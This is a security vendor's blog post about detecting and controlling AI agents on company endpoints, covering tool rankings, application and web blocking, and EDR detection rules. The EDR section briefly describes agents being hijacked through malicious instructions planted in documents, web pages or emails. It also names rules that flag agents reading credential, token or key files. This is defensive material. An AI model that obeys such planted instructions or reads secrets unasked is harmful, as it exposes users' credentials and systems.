Detecting, tracking, and controlling AI agents is becoming one of the most pressing tasks for security teams today. We closely follow technological developments and continuously update our solutions to respond to new threats in a timely manner amid a rapidly changing technology landscape. This post describes new expertise built into Kaspersky products that helps counter the threats posed by the proliferation of AI agents. We approach this problem from several angles.

First, you need to thoroughly understand the threat you are dealing with. To this end, we added profiles to the Kaspersky Threat Intelligence Portal that describe various AI agents and how attackers exploit them. At their core, AI agents are programs (processes) that run in the operating system on endpoints and can also launch other processes. This means that Endpoint Detection and Response solutions are among the key endpoint controls for this threat. These solutions detect the presence and launch of AI agents, track their activity, and identify potentially dangerous behavior. When needed, they also take action, such as stopping a suspicious process, blocking the activity, or isolating the host, to reduce the likelihood of an incident escalating. For this purpose, we developed specially adapted detection rules.

You can use Kaspersky Endpoint Security, now also available as Kaspersky Next, to control and restrict the launch of AI agents. This solution uses two components to detect AI agents and control how they are used. Application Control categorizes the application processes launched on endpoints, and Web Control manages access to specific categories of web resources for users on endpoints.

Finally, even harmless AI agents can contain malicious instructions (skills), such as those downloaded from unsafe external sources. Kaspersky Scan Engine analyzes installed applications to detect these threats and also checks LLM files for malicious code. Let’s take a closer look at these solutions and technologies.

Popular AI applications and services in organizations

Tools from Anthropic and OpenAI take the top spots in the September 2026 ranking of AI agents by popularity among Kaspersky users. This list is based on telemetry from Kaspersky solutions. It shows the number of users who had the relevant AI vendors’ products installed at the time of the study.

# AI product
1 Claude
2 Claude Code
3 Codex
4 OpenCode
5 Zed
6 Wispr Flow
7 LM Studio
8 ZCode
9 Chatbox
10 Cherry Studio

The data shows that agentic systems, especially AI agents for software development, are the most popular AI applications. The TOP 10 also includes an application for running large language models locally (LM Studio) and a voice note-taking app (Wispr Flow).

According to open sources, these are the most widely used AI services in 2026:

# AI service
1 ChatGPT
2 Google Gemini
3 Claude
4 Grammarly
5 DeepSeek


While analyzing the most popular and widely used apps, our experts also noticed a sharp rise in vulnerable versions of AI-related software and services. From 2025 to date, more than 2500 vulnerabilities have been published:

Number of published vulnerabilities in LLMs, AI tools, and plugins with similar functionality, 2025–2026 (download)

* Data for previous quarters was updated and may differ slightly from previously published data.

Application Control and Web Control


To enforce the organization’s security policy for AI agents and other AI applications on the corporate network, Kaspersky products offer application control based on KL categories. These categories classify installed software and give you granular control over which approved applications can run in the organization.

Application Control analyzes the processes launched on endpoints, tracking which AI agents are running in corporate systems at any given moment, on which hosts, and under which accounts. Application Control also shows how long a given program has been in use.

This makes it easier for the Kaspersky Security Center (KSC) administrator to control applications. Administrators can use KL categories to allow or block AI agents inside the company for specific groups of employees.

Here is what this functionality looks like to KSC administrators:


KL categories available when configuring Application Control

KL categories available when configuring Application Control

For details on how to configure Application Control in KSC, follow this link.


In Kaspersky Endpoint Security (KES), Application Control can operate in two modes:

  • Denylist. In this mode, Application Control lets users run any applications except those blocked by Application Control rules. This is the default mode.
  • Allowlist. In this mode, Application Control blocks users from running any applications except those explicitly allowed by Application Control rules.




Below are the steps to configure Application Control to block AI tools.

Configuring Application Control for the AI Tools category in KES

Configuring Application Control for the AI Tools category in KES


With this setup, when a user tries to launch an AI agent, they get a notification and the agent doesn’t start.

KES notification about an attempt to launch an AI agent

KES notification about an attempt to launch an AI agent


For more on how to configure Application Control in KES, follow this link. Our public portal also lets you explore information on KL categories and the applications that fall under them, in particular details on how AI agents are categorized and how popular they are.

AI Tools KL category

AI Tools KL category

The View applications drop-down list shows products for a specific vendor.


Similarly, Web Control lets you manage user access to web resources. If a user tries to open a denylisted website, KES blocks access and shows a warning.

KES notification about an attempt to access a prohibited web resource

KES notification about an attempt to access a prohibited web resource

When configuring access, the administrator can block websites that provide AI as a service.

Website categories

Website categories

For more on configuring Web Control, follow this link. The help portal also provides information on website categories that can be assigned to resources to configure access control.

Kaspersky Endpoint Detection and Response

To an EDR solution, an AI agent is a regular process. It has its own executable, a tree of child processes, and network communications, all of which need to be monitored for suspicious activity. An attacker can use an AI agent as an automation tool. An AI agent installed as a legitimate user tool can also be leveraged in a ClickFix attack, where it executes a malicious instruction received from an untrusted source, such as a document, web page, or email. That said, unsafe actions by an agent do not always indicate an attack. There may be no malicious intent in the chain at all. An incident can result from what looks like an ordinary instruction from a user who doesn’t fully understand the consequences of having it executed. The mere fact that an agent was launched does not reveal whether it is being used in an attack. That is why Kaspersky EDR (KEDR) uses both conventional behavioral rules and rules written and adapted to detect AI tools. The latter identify risky agent actions and settings, and help determine which AI tool was involved in suspicious activity.

Conventional KEDR rules detect the vast majority of familiar malicious techniques, including when performed by an AI agent. A suspicious PowerShell launch, persistence via Task Scheduler, or an attempt to steal credentials leaves clear, identifiable traces. These traces look the same no matter what initiated the actions. The rules analyze launch parameters, process relationships, affected files, network activity, and other telemetry events.

For example, in a recent Armored Likho campaign, we found signs that AI had been used to create loader and dropper samples, which were later compiled with NSIS (Nullsoft Scriptable Install System). The key telltale artifacts were icons in the scripts and excessive comments on every function, which is uncharacteristic of human-written code. In addition, the group continues to generate new modules for its BusySnake Stealer and BusySnake RAT samples. For example, the attackers used AI to develop a module that runs multiple checks for virtual environment artifacts and calculates a score. Depending on the score, the sample either runs or exits with code 0. Even though the initial access samples, payloads, and their modules were AI-generated, the commands they execute via rundll32 and PowerShell are detected by the shell_creation_by_rundll32 and suspicious_powershell_cmd_or_script_spawning rules.

So, for detecting an attack like this, it is not important who wrote the loader, the payload, or its modules: they are given away by the commands they execute, process relationships, and other traces of activity in the system. AI can be involved both in preparing the code and in carrying out the attack directly on the device.

In the latter case, the attacker uses the agent to carry out their tasks and lets it choose and run the required commands within the privileges it has. For effective protection, it is critical to link suspicious actions back to the AI tool and the conditions under which it operates. In KEDR, several specialized rules handle this task.


We have created separate rules for popular AI agents, ai_agent_*_access_to_sensitive_file_**, where * is the tool name and ** is the operating system. They generate alerts when an agent accesses files that contain credentials, tokens, or keys.

